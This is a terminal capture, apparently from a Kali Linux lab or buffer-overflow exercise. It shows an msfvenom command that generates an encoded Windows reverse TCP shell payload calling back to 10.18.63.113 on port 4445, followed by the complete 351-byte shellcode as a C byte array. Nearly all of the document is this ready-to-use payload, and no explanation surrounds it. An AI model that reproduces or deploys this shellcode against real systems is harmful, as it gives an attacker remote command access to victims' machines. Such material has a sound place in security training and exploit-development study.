 ┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=10.18.63.113 LPORT=4445 EXITFUNC=thread -b "\x00\x07\x2e\xa0" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xdb\xc8\xbd\x22\xe7\xaf\xc4\xd9\x74\x24\xf4\x5e\x31\xc9"
"\xb1\x52\x31\x6e\x17\x83\xee\xfc\x03\x4c\xf4\x4d\x31\x6c"
"\x12\x13\xba\x8c\xe3\x74\x32\x69\xd2\xb4\x20\xfa\x45\x05"
"\x22\xae\x69\xee\x66\x5a\xf9\x82\xae\x6d\x4a\x28\x89\x40"
"\x4b\x01\xe9\xc3\xcf\x58\x3e\x23\xf1\x92\x33\x22\x36\xce"
"\xbe\x76\xef\x84\x6d\x66\x84\xd1\xad\x0d\xd6\xf4\xb5\xf2"
"\xaf\xf7\x94\xa5\xa4\xa1\x36\x44\x68\xda\x7e\x5e\x6d\xe7"
"\xc9\xd5\x45\x93\xcb\x3f\x94\x5c\x67\x7e\x18\xaf\x79\x47"
"\x9f\x50\x0c\xb1\xe3\xed\x17\x06\x99\x29\x9d\x9c\x39\xb9"
"\x05\x78\xbb\x6e\xd3\x0b\xb7\xdb\x97\x53\xd4\xda\x74\xe8"
"\xe0\x57\x7b\x3e\x61\x23\x58\x9a\x29\xf7\xc1\xbb\x97\x56"
"\xfd\xdb\x77\x06\x5b\x90\x9a\x53\xd6\xfb\xf2\x90\xdb\x03"
"\x03\xbf\x6c\x70\x31\x60\xc7\x1e\x79\xe9\xc1\xd9\x7e\xc0"
"\xb6\x75\x81\xeb\xc6\x5c\x46\xbf\x96\xf6\x6f\xc0\x7c\x06"
"\x8f\x15\xd2\x56\x3f\xc6\x93\x06\xff\xb6\x7b\x4c\xf0\xe9"
"\x9c\x6f\xda\x81\x37\x8a\x8d\xa7\xd5\xab\x3c\xd0\xdb\xd3"
"\xaf\x7d\x55\x35\xa5\x6d\x33\xee\x52\x17\x1e\x64\xc2\xd8"
"\xb4\x01\xc4\x53\x3b\xf6\x8b\x93\x36\xe4\x7c\x54\x0d\x56"
"\x2a\x6b\xbb\xfe\xb0\xfe\x20\xfe\xbf\xe2\xfe\xa9\xe8\xd5"
"\xf6\x3f\x05\x4f\xa1\x5d\xd4\x09\x8a\xe5\x03\xea\x15\xe4"
"\xc6\x56\x32\xf6\x1e\x56\x7e\xa2\xce\x01\x28\x1c\xa9\xfb"
"\x9a\xf6\x63\x57\x75\x9e\xf2\x9b\x46\xd8\xfa\xf1\x30\x04"
"\x4a\xac\x04\x3b\x63\x38\x81\x44\x99\xd8\x6e\x9f\x19\xf8"
"\x8c\x35\x54\x91\x08\xdc\xd5\xfc\xaa\x0b\x19\xf9\x28\xb9"
"\xe2\xfe\x31\xc8\xe7\xbb\xf5\x21\x9a\xd4\x93\x45\x09\xd4"
"\xb1";